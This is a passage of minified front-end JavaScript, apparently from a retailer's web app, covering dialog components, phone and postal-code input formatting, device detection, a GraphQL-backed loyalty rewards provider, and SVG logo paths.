16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,o.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})})}e.s(["default",()=>a])},622169,e=>{e.v({backdrop:"Dialog-module-scss-module__eR7dda__backdrop","close-button":"Dialog-module-scss-module__eR7dda__close-button","content-wrapper":"Dialog-module-scss-module__eR7dda__content-wrapper","content-wrapper--default":"Dialog-module-scss-module__eR7dda__content-wrapper--default","content-wrapper-actions":"Dialog-module-scss-module__eR7dda__content-wrapper-actions","content-wrapper-content":"Dialog-module-scss-module__eR7dda__content-wrapper-content",dialog:"Dialog-module-scss-module__eR7dda__dialog","dialog--ua-dialog":"Dialog-module-scss-module__eR7dda__dialog--ua-dialog","dialog--ua-dialog--content":"Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content","dialog--ua-dialog-fullscreen":"Dialog-module-scss-module__eR7dda__dialog--ua-dialog-fullscreen","dialog--ua-dialog-noborder":"Dialog-module-scss-module__eR7dda__dialog--ua-dialog-noborder","dialog-title--empty":"Dialog-module-scss-module__eR7dda__dialog-title--empty","dialog-title--icon":"Dialog-module-scss-module__eR7dda__dialog-title--icon","dialog-title--next-action":"Dialog-module-scss-module__eR7dda__dialog-title--next-action","dialog-title--prev-action":"Dialog-module-scss-module__eR7dda__dialog-title--prev-action","dialog-title--with-icon":"Dialog-module-scss-module__eR7dda__dialog-title--with-icon","dialog-title--with-navigation":"Dialog-module-scss-module__eR7dda__dialog-title--with-navigation","font-bold":"Dialog-module-scss-module__eR7dda__font-bold","font-condensed-black":"Dialog-module-scss-module__eR7dda__font-condensed-black","font-regular":"Dialog-module-scss-module__eR7dda__font-regular","font-semibold":"Dialog-module-scss-module__eR7dda__font-semibold",h3:"Dialog-module-scss-module__eR7dda__h3"})},632065,e=>{"use strict";var t=e.i(843476),o=e.i(74074);function a(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",...(0,o.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{vectorEffect:"non-scaling-stroke",d:"M1 1L15 15",stroke:"currentColor",strokeLinecap:"round"}),(0,t.jsx)("path",{vectorEffect:"non-scaling-stroke",d:"M1 15L15 1",stroke:"currentColor",strokeLinecap:"round"})]})}e.s(["default",()=>a])},224062,e=>{"use strict";var t=e.i(843476),o=e.i(622169),a=e.i(271645),r=e.i(632065),i=e.i(848940),n=e.i(713305),l=e.i(501721),s=e.i(188606);let d=(0,a.memo)((0,a.forwardRef)(function({isModalOpen:e=!1,children:r,className:n="",closeOnOutsideClick:d=!0,disableScrollLock:c=!1,disableAutofocus:u=!1,disableEscapeKeyWorkaround:p=!1,singleVisible:g=!1,...m},C){let y=(0,a.useRef)({}),f=(0,a.useRef)(null),{currentDevice:L}=(0,s.useDeviceDetect)(),{preventScroll:h,isScrollingDisabled:z,restoreScroll:b}=(0,l.useComponentContext)();return(0,a.useEffect)(()=>{c||y.current.open&&!z(document.body)&&h()},[y.current?.open,L,c,z,h]),(0,a.useEffect)(()=>{if(c)return()=>{};let e=new MutationObserver(e=>{e.forEach(e=>{let t=y.current;if("attributes"===e.type){if(!t.hasAttribute("open")&&![...document.getElementsByTagName("dialog")].some(e=>e.hasAttribute("open")))return b();let e=t.querySelector("[data-dialog-title]")?.offsetHeight,o=t.querySelector("[data-dialog-actions]")?.getBoundingClientRect();t.style.setProperty("--dialog-header-height",`${e??0}px`),t.style.setProperty("--dialog-actions-height",`${o?.height??0}px`),z(document.body)||h()}else"childList"===e.type&&e.addedNodes.forEach(e=>{if(e.nodeType===Node.ELEMENT_NODE){if(e.hasAttribute("data-dialog-title")){let o=e?.offsetHeight;t.style.setProperty("--dialog-header-height",`${o??0}px`)}if(e.hasAttribute("data-dialog-actions")){let o=e.getBoundingClientRect();t.style.setProperty("--dialog-actions-height",`${o?.height??0}px`)}}})})});return e.observe(y.current,{attributes:!0,attributeFilter:["open"],childList:!0,subtree:!0}),()=>{e.disconnect(),L&&z(document.body)&&b()}},[L,c,z,h,b]),(0,a.useEffect)(()=>{if(void 0===e)return;let t=y.current.hasAttribute("open");if(!e||t)!e&&t&&y.current.close();else{if(!y.current)return;setTimeout(()=>{let e=[...document.querySelectorAll("dialog")].find(e=>e.open&&"true"===e.dataset.singleVisible&&"none"!==e.style.display);u&&null!==y.current&&(y.current.inert=!0),y.current?.showModal(),u&&null!==y.current&&(y.current.inert=!1),g&&e&&(f.current=e,e.style.visibility="hidden")},1)}},[e,u,g]),(0,a.useEffect)(()=>{let e=y.current,t=t=>{"Escape"===t.key&&(t.stopImmediatePropagation(),e.close())},o=()=>{f.current&&(f.current.style.visibility="visible")};return p||document.body.addEventListener("keydown",t),e?.addEventListener("close",o),()=>{p||document.body.removeEventListener("keydown",t),e?.removeEventListener("close",o),o()}},[p]),(0,t.jsx)("dialog",{ref:(0,i.default)(y,C),"aria-labelledby":"dialog",role:"dialog","data-testid":"dialog-base","data-single-visible":g,onMouseDown:e=>!!d&&void(e.target===e.currentTarget&&e.currentTarget.close()),className:`${n} ${o.default.dialog}`,...m,children:r})})),c=({Icon:e})=>e?(0,t.jsx)(e,{className:o.default["dialog-title--icon"],"data-testid":"dialog-title-icon",size:"XXL"}):(0,t.jsx)(t.Fragment,{}),u=Object.assign((0,a.memo)((0,a.forwardRef)(function({children:e,className:r="",showCloseIcon:n=!0,borderless:l=!1,closeOnOutsideClick:s=!0,fullscreen:c=!1,disableScrollLock:u=!1,onClose:g,...m},C){let y=(0,a.useRef)({}),[f,L]=(0,a.useState)({}),[h,z]=(0,a.useState)(!1),b=(0,a.useCallback)(()=>{let t={},o=[];return Array.isArray(e)?a.default.Children.forEach(e,e=>{let a=e?.type?.displayName;"Dialog.Title"===a?t.title=e:"Dialog.Actions"===a?t.actions=e:o.push(e)}):o.push(e),z(!0),{...t,content:o}},[e]);return(0,a.useEffect)(()=>{L(b)},[b,e]),(0,t.jsx)(d,{className:`
					${o.default["dialog--ua-dialog"]}
					${l?o.default["dialog--ua-dialog-noborder"]:""}
					${c?o.default["dialog--ua-dialog-fullscreen"]:""}
					${r}
				`,ref:(0,i.default)(y,C),closeOnOutsideClick:s,onClose:e=>{e.stopPropagation(),g&&g(e)},disableScrollLock:u,...m,children:(0,t.jsxs)("div",{className:o.default["dialog--ua-dialog--content"],children:[n&&(0,t.jsx)(p,{onCloseClick:e=>{y.current.close(),g&&g(e)}}),(0,t.jsxs)("div",{className:`${o.default["content-wrapper"]} ${h?"":[o.default["content-wrapper--default"]]}`,children:[f?.title,f?.content,f?.actions]})]})})})),{Title:(0,a.memo)((0,a.forwardRef)(function({as:e="h3",children:a,Icon:r,onPrevious:i,className:s="",...d},u){let{getLabelText:p}=(0,l.useComponentContext)();return(0,t.jsxs)(e,{"data-dialog-title":!0,className:`${o.default["dialog-title--header"]} ${r&&o.default["dialog-title--with-icon"]} ${i&&o.default["dialog-title--with-navigation"]} ${s}`,ref:u,...d,children:[i&&(0,t.jsx)(n.default,{"aria-label":p("Dialog","back"),size:"MD",onClick:i,className:o.default["dialog-title--prev-action"]}),(0,t.jsx)(c,{Icon:r}),(0,t.jsx)("span",{children:a})]})})),Content:(0,a.memo)((0,a.forwardRef)(function({as:e="div",className:a,...r},i){return(0,t.jsx)(e,{"data-dialog-content":!0,"data-testid":"dialog-content",className:`${o.default["content-wrapper-content"]} ${a}`,ref:i,...r})})),Actions:(0,a.memo)((0,a.forwardRef)(function({as:e="div",className:a,...r},i){return(0,t.jsx)(e,{"data-dialog-actions":!0,"data-testid":"dialog-actions",className:`${o.default["content-wrapper-actions"]} ${a}`,ref:i,...r})}))});function p({onCloseClick:e}){let{getLabelText:a}=(0,l.useComponentContext)();return(0,t.jsxs)("button",{type:"button",className:o.default["close-button"],"data-testid":"dialog-close-button","aria-label":a("Dialog","close"),onClick:e,children:[(0,t.jsx)(r.default,{size:"SM"}),(0,t.jsx)("span",{className:"visually-hidden",children:a("Dialog","close")})]})}u.displayName="Dialog",u.Title.displayName="Dialog.Title",u.Content.displayName="Dialog.Content",u.Actions.displayName="Dialog.Actions",e.s(["Dialog",()=>u])},379314,680361,922391,857833,159684,e=>{"use strict";var t=e.i(279404),o=e.i(647163);function a(e){e.target.value=(0,o.formatPhoneNumber)(e.target.value)}let r=Error("Expected formatted phone number `input` to have `type='tel'`");r.name="BadA11yError",e.s(["default",0,function(){let e=null;return function(i){if(!i){e?.removeEventListener("input",a),e=null;return}(function(e){if("tel"!==e.type)throw r})(e=i),e.value&&(e.value=(0,o.formatPhoneNumber)(e.value)),e.setAttribute("maxlength",String(t.UaConfigPublicImpl.phone.character_length)),e.setAttribute("pattern",t.UaConfigPublicImpl.phone.pattern),e.addEventListener("input",a)}}],680361);var i=e.i(713130);function n(e){let t=null;return function(o){if(!o){t?.removeEventListener("input",l(e)),t=null;return}(t=o).value&&(t.value=(0,i.formatPostalCode)(t.value,e)),t.setAttribute("maxlength",String(10)),t.setAttribute("pattern",i.postalCodeRegexPattern[e.toUpperCase()]?.pattern.toString().replaceAll("/","")),t.addEventListener("input",l(e))}}function l(e){return function(t){t.target.value=(0,i.formatPostalCode)(t.target.value,e)}}function s(e,t){let o=e.target.selectionStart||0,a=(0,i.formatPostalCode)(e.target.value,t),r=o-(e.target.value.length-a.length);e.target.value=a,e.target.selectionStart=r,e.target.selectionEnd=r}e.s(["default",()=>n,"handleFormattingInput",()=>s],922391),e.s(["default",0,function(...e){return function(t){e.forEach(e=>{e&&("function"==typeof e?e(t):e.current=t)})}}],857833),e.s(["default",0,function(){if(CSS.supports("selector(:has(a))"))return;let e=!1,t=new MutationObserver(o);function o(e){e.forEach(e=>{let t=e.target,o=t.closest(".form-field");o?.setAttribute("data-invalid",t.getAttribute("aria-invalid"))})}let a=new MutationObserver(a=>{a.forEach(a=>{r(t,o),e||i(a.target)})});function r(e,t){let o=e.takeRecords();e.disconnect(),o.length&&t(o)}function i(e){Array.from(e.elements).forEach(e=>{t.observe(e,{attributes:!0,attributeFilter:["aria-invalid"]})})}return function(n){if(e=!n,!n){a.disconnect(),r(t,o);return}i(n),a.observe(n,{childList:!0})}}],159684),e.s([],379314)},520667,e=>{"use strict";var t=e.i(857833);e.s(["exposeRefTo",()=>t.default])},565090,e=>{"use strict";var t=e.i(271645);let o=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"],a={TIKTOK:"tiktok"};function r(){let[e,r]=(0,t.useState)("other"),[i,n]=(0,t.useState)(null),[l,s]=(0,t.useState)(null);return(0,t.useEffect)(()=>{if(void 0!==window.navigator){let{userAgent:e,maxTouchPoints:t}=navigator,i=!1;if("maxTouchPoints"in navigator)i=t>0;else{let t="undefined"!=typeof matchMedia&&matchMedia("(pointer:coarse)");i=t&&"(pointer:coarse)"===t.media?!!t.matches:"orientation"in window||/\b(BlackBerry|webOS|iPhone|IEMobile)\b/i.test(e)||/\b(Android|Windows Phone|iPad|iPod)\b/i.test(e)}n(i?"mobile":"desktop"),o.includes(e)||e.includes("Mac")&&"ontouchend"in document?r("ios"):e.match(/Android/)?r("android"):r("other"),e&&/\b(tiktok|ttwebview|musical(?:\.ly|_ly)|bytedance(?:webview)?|bytelocale|trill|douyin)\b/i.test(e)&&s(a.TIKTOK)}},[]),{currentDevice:e,deviceType:i,webviewVendor:l}}e.s(["WebviewVendors",0,a,"useDeviceDetect",()=>r])},624633,e=>{"use strict";var t=e.i(843476),o=e.i(276320),a=e.i(963489),r=e.i(514089),i=e.i(693436),n=e.i(271645),l=e.i(125270),s=e.i(462549),d=e.i(565090),c=e.i(529053),u=e.i(787534),p=e.i(774729),g=e.i(353598),m=e.i(394580),C=e.i(550530),y=e.i(891844),f=e.i(647163),L=e.i(460195),h=e.i(119793);let z=(0,m.createClientLogger)("LoyaltyProvider"),b=(0,n.createContext)({loyaltyOperationLoading:!1,unenrolled:!1,hasLoyaltyRewardsCheckout:!1,hasLoyaltyRewardsHeader:!1,isEnrollmentLoading:!1,createWalletPass:async()=>{throw Error("createWalletPass() not implemented. Please include LoyaltyProvider in your app.")},enroll:async()=>{throw Error("enroll() not implemented. Please include LoyaltyProvider in your app.")},getAvailableRewards:async()=>{throw Error("getAvailableRewards() not implemented. Please include LoyaltyProvider in your app.")},getRewardAssets:async()=>{throw Error("getRewardAssets() not implemented. Please include LoyaltyProvider in your app.")},getRewardProduct:async()=>{throw Error("getRewardProduct() not implemented. Please include LoyaltyProvider in your app.")},getRewardUrl:async()=>{throw Error("getRewardUrl() not implemented. Please include LoyaltyProvider in your app.")},getRewardsHistory:async()=>{throw Error("getRewardsHistory() not implemented. Please include LoyaltyProvider in your app.")},isEligible:async()=>{throw Error("isEligible() not implemented. Please include LoyaltyProvider in your app.")},joinWaitlist:async()=>{throw Error("joinWaitlist() not implemented. Please include LoyaltyProvider in your app.")},redeemCoupon:async()=>{throw Error("redeemCoupon() not implemented. Please include LoyaltyProvider in your app.")},redeemReward:async()=>{throw Error("redeemReward() not implemented. Please include LoyaltyProvider in your app.")},refresh:async()=>{throw Error("refresh() not implemented. Please include LoyaltyProvider in your app.")},unenroll:async()=>{throw Error("unenroll() not implemented. Please include LoyaltyProvider in your app.")},setIsEnrollmentLoading:()=>{throw Error("setIsEnrollmentLoading() Not implemented. Please include LoyaltyProvider in your app.")}});function _(){return(0,n.useContext)(b)}e.s(["default",0,function({children:e}){let{sourceCodeId:m}=(0,l.usePromotionSourceCode)(),{analyticsManager:_}=(0,s.useAnalytics)(),M=(0,o.useApolloClient)(),{cart:v,redeemReward:w}=(0,c.useCart)(),{deviceType:x}=(0,d.useDeviceDetect)(),{user:j,refresh:H}=(0,u.useSession)(),[E,S]=(0,n.useState)(),[P,R]=(0,n.useState)(!1),[k,T]=(0,n.useState)(!1),[V,D]=(0,n.useState)(),{isLoyaltyEnabled:Z}=(0,L.useSfccFlags)(),{hasRewardsCheckout:A,hasRewardsHeader:I}=(0,h.useFeatureFlagsBool)(["hasRewardsCheckout","hasRewardsHeader"]),N=Z&&A,O=Z&&I,[U,F]=(0,n.useState)(!1),[$,{loading:W,error:B}]=(0,a.useLazyQuery)(p.GetAvailableRewardsDocument,{fetchPolicy:"no-cache",onError(e){z.error({error:e},"getAvailableRewardsQuery")}}),[G,{loading:X,error:Q}]=(0,a.useLazyQuery)(p.GetCategoryPageDocument,{onError(e){z.error({error:e},"getCategoryPageQuery")}}),[K,{loading:Y,error:q}]=(0,a.useLazyQuery)(p.ContentAssetsDocument,{onError(e){z.error({error:e},"getAvailableRewardsQuery")}}),[J,{loading:ee,error:et}]=(0,a.useLazyQuery)(p.GetLoyaltyPointDataDocument,{fetchPolicy:"no-cache",onError(e){z.error({error:e},"getLoyaltyPointsQuery")}}),[eo,{loading:ea,error:er}]=(0,a.useLazyQuery)(p.CheckEligibilityForLoyaltyDocument,{fetchPolicy:"no-cache",onError(e){z.error({error:e},"isEligibleQuery")}}),[ei,{loading:en,error:el}]=(0,a.useLazyQuery)(p.GetLoyaltyCartDataDocument,{fetchPolicy:"no-cache",onError(e){z.error({error:e},"getLoyaltyCartDataQuery")}}),[es,{loading:ed,error:ec}]=(0,a.useLazyQuery)(p.RewardsHistoryQueryDocument,{fetchPolicy:"no-cache",onError(e){z.error({error:e},"rewardsHistoryQuery")}}),[eu,{loading:ep,error:eg}]=(0,r.useMutation)(p.EnrollCustomerIntoLoyaltyDocument,{errorPolicy:"none",onError(e){z.error({error:e},"enrollMutation")}}),[em,{loading:eC,error:ey}]=(0,r.useMutation)(p.GenerateUacfIdWalletPassDocument,{errorPolicy:"none",onError(e){z.error({error:e},"generateWalletPassMutation")}}),[ef,{loading:eL,error:eh}]=(0,r.useMutation)(p.JoinLoyaltyWaitListDocument,{errorPolicy:"none",onError(e){z.error({error:e},"joinWaitlistMutation")}}),[ez,{loading:eb,error:e_}]=(0,r.useMutation)(p.RedeemDiscountCouponDocument,{errorPolicy:"none",onError(e){z.error({error:e},"redeemCouponMutation")}}),[eM,{loading:ev,error:ew}]=(0,r.useMutation)(p.UnenrollCustomerFromLoyaltyDocument,{errorPolicy:"none",onError(e){z.error({error:e},"unenrollMutation")}}),ex=(0,n.useCallback)(async()=>{if(j?.isLoyalty){let{data:e}=await J();void 0!==e?.getLoyaltyPointsData.loyaltyPointsBalance&&D(t=>({claimedRewards:t?.claimedRewards,customerPoints:e.getLoyaltyPointsData.loyaltyPointsBalance,rewardGroups:t?.rewardGroups??[]}))}},[j,J]),ej=(0,n.useCallback)(async({platform:e})=>{let{data:t}=await em({variables:{platform:e}});return t?.generateUacfIdWalletPass},[em]),eH=(0,n.useCallback)(async({readonlySearchParams:e,session:t,source:o})=>{let{channel:a,subChannel:r,subChannelDetail:n}=i.default.parse(e.toString()),l=await eu({variables:{input:{channel:p.LoyaltyApiChannel[(0,f.firstStringValue)(a)]||p.LoyaltyApiChannel.WEB,subChannel:(0,f.firstStringValue)(r)||x,subChannelDetail:(0,f.firstStringValue)(n)||_.getExternalCampaignData().external_campaign_id||(0,g.mapEnrollmentSource)(o)}},...t&&{context:{headers:{authorization:`Bearer ${t?.uacapi?.accessToken}`}}}}),s=l.data?.enrollCustomerIntoLoyalty.loyalty?.status??p.LoyaltyStatus.UNENROLLED;if(l.data?.enrollCustomerIntoLoyalty.success){if(s===p.LoyaltyStatus.ENROLLED){_.fireLoyaltyAction({loyalty:{loyalty:!0,action:"subscribe",source:o}});let e=t??j?.session;e?.accountType===p.CustomerAuthType.REGISTERED&&await H(e)}return{date:l.data?.enrollCustomerIntoLoyalty.loyalty?.statusDate??void 0,id:l.data?.enrollCustomerIntoLoyalty?.loyalty?.ID??void 0,status:s,success:!0}}return z.error(l.data?.enrollCustomerIntoLoyalty.messages[0].message,"enroll() error"),{status:s,success:!1}},[_,x,j,eu,H]),eE=(0,n.useCallback)(async({display:e,flows:t})=>{let{data:o}=await $({variables:{customerNo:"",displayOnPages:e,rewardFlowTypes:t}});return o?.availableRewardsToClaim.rewardGroups.filter(e=>!!e)??[]},[$]),eS=(0,n.useCallback)(async({reward:e,mapper:t})=>{if(!e?.ctaURL)return;let{data:o}=await K({variables:{ids:e.ctaURL}});return o?.contentAssets?.map(e=>({...e,body:e?.body??void 0})).map(t).filter(e=>!!e)},[K]),eP=(0,n.useCallback)(async({reward:e})=>{if(e?.productID)try{return await (0,C.getProductDetail)(M,e.productID,m)}catch(e){z.error({error:e},"getRewardProduct");return}},[M,m]),eR=(0,n.useCallback)(async({reward:e})=>{if(!e?.ctaURL)return;let{data:t}=await G({variables:{id:e.ctaURL}});return t?.category?.url??void 0},[G]),ek=(0,n.useCallback)(async({count:e,page:t}={count:100,page:1})=>{let{data:o}=await es({variables:{customerNo:"",pageNumber:t,pageSize:e}});return o?.getLoyaltyPointsData.loyaltyEvents??[]},[es]),eT=(0,n.useCallback)(async({postal:e,region:t})=>{let{data:o}=await eo({variables:{input:{postalCode:e,region:t}}});return o?.checkEligibilityForLoyalty.eligible??!1},[eo]),eV=(0,n.useCallback)(async({email:e,postal:t})=>{let{data:o}=await ef({variables:{input:{email:e,postalCode:t}}});return o?.joinLoyaltyWaitList.status===p.LoyaltyJoinWaitListStatus.SUCCESS},[ef]),eD=(0,n.useCallback)(async({id:e})=>{if(j?.isLoyalty){let t=await ez({variables:{LoyaltyClaimDiscountCouponInput:{rewardId:e}}});if(t.data?.claimDiscountCouponWithRewardPoints.success)return await ex(),!0}return!1},[j,ez,ex]),eZ=(0,n.useCallback)(async e=>{if(j?.isLoyalty){S(void 0),R(!0);let t=await w(e);return t.success?await ex():S(t.errors.map(e=>e.error).find(e=>!!e)),R(!1),t.success}return!1},[j?.isLoyalty,w,ex]),eA=(0,n.useCallback)(async({claimed:{filter:e,status:t},display:o,flow:a})=>{let r,{data:i}=await ei({variables:{customerNo:"",displayOnPages:o,loyaltyClaimedRewardsInput:{customerNo:"",filterParam:t,filterType:e},rewardFlowTypes:a}});if(i){let e=v?.couponItems?.map(e=>e.code)??[];D(r={claimedRewards:i.claimedRewards.coupon.filter(e=>!!e).filter(t=>e.includes(t.code)),customerPoints:i.getLoyaltyPointsData.loyaltyPointsBalance,rewardGroups:i.availableRewardsToClaim.rewardGroups.filter(e=>!!e)})}return r},[v,ei]),eI=(0,n.useCallback)(async()=>{if(j?.isLoyalty&&(await eM({variables:{input:{customerNo:""}}})).data){_.fireLoyaltyAction({loyalty:{loyalty:!0,action:"unsubscribe",source:y.EnrollmentSource.ECOMMUNENROLLREWARDS}});let e=j?.session;return e&&await H(e),T(!0),!0}return!1},[_,j,eM,H]);(0,n.useEffect)(()=>{ex()},[j,ex]);let eN=(0,n.useMemo)(()=>eg||ey||B||Q||q||el||et||er||eh||e_||E||ec||ew,[eg,ey,B,Q,q,el,et,er,eh,e_,E,ec,ew]),eO=(0,n.useMemo)(()=>ep||eC||W||X||Y||en||ee||ea||eL||eb||P||ed||ev,[ep,eC,W,Y,X,en,ee,ea,eL,eb,P,ed,ev]),eU=(0,n.useMemo)(()=>({loyalty:V,loyaltyOperationError:eN,loyaltyOperationLoading:eO,unenrolled:k,hasLoyaltyRewardsCheckout:N,isEnrollmentLoading:U,createWalletPass:ej,enroll:eH,getAvailableRewards:eE,getRewardAssets:eS,getRewardProduct:eP,getRewardUrl:eR,getRewardsHistory:ek,isEligible:eT,joinWaitlist:eV,redeemCoupon:eD,redeemReward:eZ,refresh:eA,unenroll:eI,hasLoyaltyRewardsHeader:O,setIsEnrollmentLoading:F}),[V,eN,eO,k,N,U,ej,eH,eE,eS,eP,eR,ek,eT,eV,eD,eZ,eA,eI,F,O]);return(0,t.jsx)(b.Provider,{value:eU,children:e})},"useLoyalty",()=>_])},426363,e=>{e.v({})},294504,e=>{"use strict";var t=e.i(843476),o=e.i(271645),a=e.i(174080),r=e.i(426363),i=e.i(224062);e.i(379314);var n=e.i(520667);let l=(0,o.forwardRef)(function({className:e,onClose:l,hideCloseButton:s,showModal:d=!1,children:c,inPortal:u,title:p,...g},m){let C=(0,o.useRef)(null),[y,f]=(0,o.useState)(!!d),L=(0,o.useRef)(null);(0,o.useEffect)(()=>{f(d)},[d]),(0,o.useEffect)(()=>{L.current=document.querySelector("#portal")},[]);let h=(0,t.jsx)(i.Dialog,{"data-testid":"user-action-modal","aria-labelledby":"Modal requesting user action",className:`ua-dialog ${e} ${r.default["user-action-modal"]}`,ref:(0,n.exposeRefTo)(C,m),onClose:e=>{e.stopPropagation(),f(!1),l?.()},isModalOpen:y,showCloseIcon:!s,...g,children:c});return u&&L.current?(0,a.createPortal)(h,L.current):h});e.s(["default",0,l])},960959,e=>{"use strict";var t=e.i(843476);function o({logoIconColor:e="white",logoTextColor:o="white",logoBrackets:a="#DC0019",logoBracketLeft:r="",logoBracketRight:i="",hideBrackets:n=!1,...l}){return(0,t.jsxs)("svg",{width:"247",height:"48",viewBox:"0 0 247 48",fill:"none",xmlns:"http://www.w3.org/2000/svg",...l,children:[(0,t.jsx)("path",{d:"M38.5642 24.0487C38.4251 24.1461 38.272 24.2714 38.0771 24.4105C36.8246 25.3012 35.0015 25.9136 32.6216 25.9136H32.552H32.4825C30.1166 25.9136 28.2795 25.3012 27.027 24.4105C26.8321 24.2714 26.6651 24.16 26.526 24.0487C26.6651 23.9513 26.8321 23.826 27.027 23.6869C28.2795 22.7962 30.1026 22.1838 32.4825 22.1838H32.552H32.6216C34.9875 22.1838 36.8246 22.7962 38.0771 23.6869C38.272 23.826 38.439 23.9374 38.5642 24.0487ZM50.8252 16.7005C50.8252 16.7005 49.7396 15.8794 46.33 14.6268C43.3378 13.5274 41.0693 13.2769 41.0693 13.2769L41.0832 19.7483C41.0832 20.6529 40.8327 21.488 40.1369 22.4343C37.59 21.5019 35.1824 20.9313 32.552 20.9313C29.9217 20.9313 27.5141 21.5019 24.9672 22.4343C24.2714 21.488 24.0209 20.6529 24.0209 19.7483L24.0348 13.2769C24.0348 13.2769 21.7663 13.5274 18.7741 14.6268C15.3645 15.8794 14.2789 16.7005 14.2789 16.7005C14.4181 19.637 16.9928 22.2395 21.0426 24.0487C16.9928 25.844 14.4181 28.4604 14.2789 31.3969C14.2789 31.3969 15.3645 32.218 18.7741 33.4706C21.7663 34.57 24.0348 34.8205 24.0348 34.8205L24.0209 28.3491C24.0209 27.4445 24.2714 26.6094 24.9672 25.6631C27.5141 26.5955 29.9217 27.1661 32.552 27.1661C35.1824 27.1661 37.59 26.5955 40.1369 25.6631C40.8327 26.6094 41.0832 27.4445 41.0832 28.3491L41.0693 34.8205C41.0693 34.8205 43.3378 34.57 46.33 33.4706C49.7396 32.218 50.8252 31.3969 50.8252 31.3969C50.686 28.4604 48.1113 25.8579 44.0615 24.0487C48.1113 22.2395 50.686 19.637 50.8252 16.7005Z",fill:e}),!n&&(0,t.jsx)("path",{d:"M1.00208 46.998H23.3668L19.8319 41.6121H6.38798V29.9635L1.00208 21.7245V46.998Z",fill:r||a}),!n&&(0,t.jsx)("path",{d:"M223.453 1.00201L226.974 6.38792H240.418V18.0365L245.803 26.2754V1.00201H223.453Z",fill:i||a}),(0,t.jsx)("path",{d:"M153.561 33.8046H158.975V14.2511H149.316H147.758C146.505 14.2511 145.823 14.599 145.169 15.8237L140.66 24.3549L140.674 24.341V24.3549L135.691 33.8046H141.898L149.386 19.7623C149.581 19.4004 149.97 19.1638 150.388 19.1638H153.547L153.561 26.3729H146.588L149.149 30.4784H153.575V33.8046H153.561Z",fill:o}),(0,t.jsx)("path",{d:"M119.395 32.232L123.904 23.2694L124.099 22.9075V33.8046H130.208C131.461 33.8046 132.143 33.4567 132.797 32.232L137.306 23.7008L142.288 14.2511H136.29L128.816 29.2259L129.025 20.6808V14.2372H128.886H124.085H123.528L115.86 29.2259L116.305 20.6808V14.2372H110.808V33.7907H116.82C118.059 33.8046 118.74 33.4567 119.395 32.232Z",fill:o}),(0,t.jsx)("path",{d:"M178.514 14.2511H162.51V33.8046H167.882V19.1082H177.679C178.681 19.1082 179.224 19.6509 179.224 20.653V22.4065C179.224 23.4085 178.681 23.9513 177.679 23.9513H168.591L170.818 28.0568H175.021L178.793 33.8185H184.596L180.741 27.9455C183.316 27.1522 184.596 25.176 184.596 22.1838V20.1241C184.582 16.7005 182.55 14.2511 178.514 14.2511Z",fill:o}),(0,t.jsx)("path",{d:"M77.4763 14.2511H61.4717V33.8046H66.8437V19.1082H76.6413C77.6433 19.1082 78.1861 19.6509 78.1861 20.653V22.4065C78.1861 23.4085 77.6433 23.9513 76.6413 23.9513H67.5534L69.7802 28.0568H73.9831L77.7547 33.8185H83.5581L79.703 27.9455C82.2777 27.1522 83.5581 25.176 83.5581 22.1838V20.1241C83.5581 16.7005 81.5123 14.2511 77.4763 14.2511Z",fill:o}),(0,t.jsx)("path",{d:"M107.746 19.1638H92.0893C91.8666 19.1638 91.6857 19.3447 91.6857 19.5674V28.5022C91.6857 28.7249 91.8666 28.9058 92.0893 28.9058H107.746V33.8185H89.5703C87.3992 33.8185 86.3137 32.4546 86.3137 30.5619V17.5216C86.3137 15.615 87.3992 14.265 89.5703 14.265H107.746V19.1638ZM107.468 25.8162H94.3995L92.3816 22.1003H105.45L107.468 25.8162Z",fill:o}),(0,t.jsx)("path",{d:"M204.595 27.1801V20.8756C204.595 19.7066 203.997 19.1082 202.827 19.1082H192.779V33.8046H187.407V14.2511H204.331C208.102 14.2511 209.981 16.617 209.981 19.9014V28.1543C209.981 31.4387 208.102 33.8046 204.331 33.8046H196.106L193.559 28.9475H202.855C203.997 28.9475 204.595 28.3491 204.595 27.1801Z",fill:o}),(0,t.jsx)("path",{d:"M227.447 26.9991C227.447 26.4981 227.043 26.0806 226.528 26.0806H217.997C213.947 26.0806 211.915 23.7565 211.915 20.4999V19.8179C211.915 16.5613 213.947 14.2372 217.997 14.2372H232.596L230.522 19.0247H218.025C217.524 19.0247 217.106 19.4283 217.106 19.9432V21.0287C217.106 21.5297 217.524 21.9472 218.025 21.9472H226.528C230.578 21.9472 232.61 24.2714 232.61 27.528V28.2099C232.61 31.4665 230.578 33.7907 226.528 33.7907H211.178L213.265 29.0032H226.528C227.029 29.0032 227.447 28.5857 227.447 28.0847V26.9991Z",fill:o})]})}e.s(["AuthRewardsLogo",0,({...e})=>(0,t.jsx)(o,{logoIconColor:"var(--color-red)",logoTextColor:"var(--color-black)",width:162,height:48,hideBrackets:!0,...e}),"default",()=>o])},151488,700903,e=>{"use strict";var t=e.i(843476),o=e.i(74074);function a(e){return(0,t.jsx)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,o.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M15.1847 13.9551L23.9923 17.3838V19.3008L23.9718 19.332L22.7755 21.127L22.7462 21.1699L22.6954 21.1797L21.1876 21.4814C18.2126 22.0764 15.1605 22.1856 12.1505 21.8057L11.0411 21.666C9.84952 21.5156 8.64525 21.4906 7.44836 21.5908C6.769 21.6477 6.09425 21.7655 5.41321 21.8848C4.67902 22.0133 3.93669 22.143 3.18665 22.1943C2.44149 22.2454 1.62756 22.1742 1.0675 21.7549C0.745086 21.5135 0.490335 21.2852 0.288208 21.0156C0.0853211 20.745 -0.060614 20.4382 -0.173706 20.0449C-0.268767 19.7142 -0.267328 19.2844 -0.244995 18.9482C-0.233702 18.7784 -0.217102 18.6283 -0.203003 18.5205C-0.195943 18.4666 -0.189081 18.4227 -0.184448 18.3926C-0.182133 18.3775 -0.180883 18.3655 -0.179565 18.3574C-0.179266 18.3556 -0.178827 18.354 -0.178589 18.3525V15.0605L-0.174683 